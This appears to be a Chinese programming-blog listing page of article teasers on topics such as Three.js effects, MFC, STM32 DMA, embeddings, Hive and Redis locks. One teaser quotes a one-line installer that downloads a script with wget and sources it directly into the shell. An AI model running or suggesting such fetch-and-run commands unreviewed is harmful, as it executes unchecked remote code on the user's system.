

Three.js 实现材质边缘通道发光效果

相关API的使用: 1. EffectComposer(渲染后处理的通用框架,用于将多个渲染通道(pass)组合在一起创建特定的视觉效果) 2. RenderPass(是用于渲染场景的通道。它将场景和相机作为输入,使用Three.…...



【MFC】10.MFC六大机制:RTTI(运行时类型识别),动态创建机制,窗口切分,子类化-笔记

运行时类信息(RTTI) C: ##是拼接 #是替换成字符串 // RTTI.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。 // #include <iostream> #include <afxwin.h>#ifdef _DEBUG #define new DEBUG_NEW #endifCWinApp th…...

)



IGP(Interior Gateway Protocol,内部网关协议)

IGP(Interior Gateway Protocol,内部网关协议) 是一种用于在一个自治系统(AS)内部传递路由信息的路由协议,主要用于在一个组织或机构的内部网络中决定数据包的最佳路径。与用于自治系统之间通信的 EGP&…...

STM32标准库-DMA直接存储器存取

文章目录 一、DMA1.1简介1.2存储器映像1.3DMA框图1.4DMA基本结构1.5DMA请求1.6数据宽度与对齐1.7数据转运DMA1.8ADC扫描模式DMA 二、数据转运DMA2.1接线图2.2代码2.3相关API 一、DMA 1.1简介 DMA(Direct Memory Access)直接存储器存取 DMA可以提供外设…...

家政维修平台实战20:权限设计

目录 1 获取工人信息2 搭建工人入口3 权限判断总结 目前我们已经搭建好了基础的用户体系,主要是分成几个表,用户表我们是记录用户的基础信息,包括手机、昵称、头像。而工人和员工各有各的表。那么就有一个问题,不同的角色…...

Qwen3-Embedding-0.6B深度解析:多语言语义检索的轻量级利器

第一章 引言:语义表示的新时代挑战与Qwen3的破局之路 1.1 文本嵌入的核心价值与技术演进 在人工智能领域,文本嵌入技术如同连接自然语言与机器理解的“神经突触”——它将人类语言转化为计算机可计算的语义向量,支撑着搜索引擎、推荐系统、…...

鱼香ros docker配置镜像报错:https://registry-1.docker.io/v2/

使用鱼香ros一件安装docker时的https://registry-1.docker.io/v2/问题 一键安装指令 wget http://fishros.com/install -O fishros && . fishros出现问题:docker pull 失败 网络不同,需要使用镜像源 按照如下步骤操作 sudo vi /etc/docker/dae…...

Map相关知识

数据结构 二叉树 二叉树,顾名思义,每个节点最多有两个“叉”,也就是两个子节点,分别是左子 节点和右子节点。不过,二叉树并不要求每个节点都有两个子节点,有的节点只 有左子节点,有的节点只有…...

鸿蒙DevEco Studio HarmonyOS 5跑酷小游戏实现指南

1. 项目概述 本跑酷小游戏基于鸿蒙HarmonyOS 5开发,使用DevEco Studio作为开发工具,采用Java语言实现,包含角色控制、障碍物生成和分数计算系统。 2. 项目结构 /src/main/java/com/example/runner/├── MainAbilitySlice.java // 主界…...

【数据分析】R版IntelliGenes用于生物标志物发现的可解释机器学习

禁止商业或二改转载,仅供自学使用,侵权必究,如需截取部分内容请后台联系作者! 文章目录 介绍流程步骤1. 输入数据2. 特征选择3. 模型训练4. I-Genes 评分计算5. 输出结果 IntelliGenesR 安装包1. 特征选择2. 模型训练和评估3. I-Genes 评分计…...

Hive 存储格式深度解析:从 TextFile 到 ORC,如何选对数据存储方案?

在大数据处理领域,Hive 作为 Hadoop 生态中重要的数据仓库工具,其存储格式的选择直接影响数据存储成本、查询效率和计算资源消耗。面对 TextFile、SequenceFile、Parquet、RCFile、ORC 等多种存储格式,很多开发者常常陷入选择困境。本文将从底…...

提供了哪些便利?)

现有的 Redis 分布式锁库(如 Redisson)提供了哪些便利?

现有的 Redis 分布式锁库(如 Redisson)相比于开发者自己基于 Redis 命令(如 SETNX, EXPIRE, DEL)手动实现分布式锁,提供了巨大的便利性和健壮性。主要体现在以下几个方面: 原子性保证 (Atomicity)ÿ…...